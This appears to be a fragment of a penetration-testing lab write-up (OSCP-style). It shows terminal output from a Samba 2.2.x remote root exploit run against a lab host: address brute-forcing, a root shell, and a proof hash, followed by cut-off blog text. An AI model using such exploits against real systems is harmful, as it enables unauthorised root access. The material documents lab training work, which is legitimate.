 root@kali:~/oscp/10.11.1.115(unfinish)# ./pp -t 10.11.1.115
[~] 0x333hate => samba 2.2.x remote root exploit [~]
[~] coded by c0wboy ~ www.0x333.org [~]
[-] connecting to 10.11.1.115:139
[-] stating bruteforce
[-] testing 0xbfffffff
[-] testing 0xbffffdff
[-] testing 0xbffffbff
[-] testing 0xbffff9ff
[-] testing 0xbffff7ff
[-] testing 0xbffff5ff
[-] testing 0xbffff3ff
[-] testing 0xbffff1ff
[-] testing 0xbfffefff
[-] testing 0xbfffedff
Linux tophat.acme.com 2.4.20-8 #1 Thu Mar 13 17:54:28 EST 2003 i686 i686 i386 GNU/Linux
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
cat /root/proof.txt
377bbe9add593ba528fd9bd3104d2f25
currently working on developing this server
out and let me know if you find anything missing or
Continue reading →
This entry was posted in Uncategorized on December 22,